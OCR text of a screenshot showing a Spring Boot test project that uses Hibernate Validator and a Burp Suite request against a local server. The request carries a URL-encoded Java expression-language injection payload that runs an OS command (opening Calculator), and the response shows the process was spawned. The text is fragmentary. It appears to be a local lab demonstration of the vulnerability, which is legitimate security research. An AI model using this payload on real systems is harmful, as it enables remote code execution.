 Project
pom.xml (serialize)
indexController.java
MonthValidator.java
ConstraintValidatorContextImpl.java
Contracts.
ntext.java
MonthValidatorProcess.java
ConstraintTree.java
19
7
Maven: org.apache.httpcomponents:h
Maven: org.apache.logging.log4j:log4j
Maven: org.apache.logging.log4j:log4j
Maven: org.apache.tomcat.embed:tom
Maven: org.apache.tomcat.embed:tom
Maven: org.apache.tomcat.embed:tom
Maven: org.assertj:assertj-core:3.11.1
Maven: org.hamcrest:hamcrest-core:1
Maven: org.hamcrest:hamcrest-library
Maven: org.hibernate.validator:hiberna
hibernate-validator-6.1.7.Final.jar li
META-INF
org.hibernate.validator
cfg
constraints
constraintvalidation
constraintvalidators
engine
group
internal
cfg.context
constraintvalidators
engine
constraintdefinition
constraintvalidation
AbstractConstraintVa
ClassBasedValidator
ComposingConstrain
ConstraintTree
ConstraintValidatorC
ConstraintViolatio
1 <?xml version="1.0" encoding="UTF-8"?>
2 <project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLS
3 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/x
4 <modelVersion>4.0.0</modelVersion>
5 <groupId>com.example</groupId>
6 <artifactId>serialize</artifactId>
7 <version>0.0.1-SNAPSHOT</version>
8 <name>serialize</name>
9 <description>serialize</description>
10 <properties>
11 <java.version>11</java.version>
12 </properties>
13 <dependencies>
14 <!-- https://mvnrepository.com/artifact/org.hibernate.validator/hibernate-validat
15 <dependency>
16 <groupId>org.hibernate.validator</groupId>
17 <artifactId>hibernate-validator</artifactId>
18 <version>6.1.7.Final</version>
19 </dependency>
20
21 <dependency>
22 <groupId>o
23 <artifactI
24 <version>2
25 </dependency>
26
27 <dependency>
28 <groupId>o
project
dependencies
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run:
SerializeApplication
Console
Actuator
2022-09-27 14:26:30.858 INFO 25688 --- [nio-8080-exec-1
2022-09-27 14:26:30.863 INFO 25688 --- [nio-8080-exec-1
2022-09-27 14:26:30.989 ERROR 25688 --- [nio-8080-exec-1
javax.validation.ConstraintViolationException Create breakp
at org.springframework.validation.beanvalidation.Met
at org.springframework.aop.framework.ReflectiveMetho
at org.springframework.aop.framework.CglibAopProxy$D
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize APICompare
18 × 7 × 9 × 8 × 12 × 16 × ...
Send Cancel < >
Target: http://127.0.0.1:8080
Request
Pretty Raw \n Actions
1 GET /el?aaa=
%24%7b%27%27%2e%67%65%74%43%6c%61%73%73%28%29%2e%66%6f%72%4e%61%6d%65%28%27%
6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%27%29%2e%67%65%74%4d%65%7
4%68%6f%64%73%28%29%5b%36%5d%2e%69%6e%76%6f%6b%65%28%6e%75%6c%6c%29%2e%65%78
%65%63%28%27%6f%70%65%6e%20%2d%61%20%43%61%6c%63%75%6c%61%74%6f%72%27%29%7d
HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 27 Sep 2022 08:04:02 GMT
4 Connection: close
5 Content-Length: 184
6
7 {
"timestamp":"2022-09-27T08:04:02.500+0000",
"status":500,
"error":"Internal Server Error",
"message":"el.aaa: 日期[Process[pid=29612, exitValue=\"not exited\"]]不合法",
"path":"/el"
}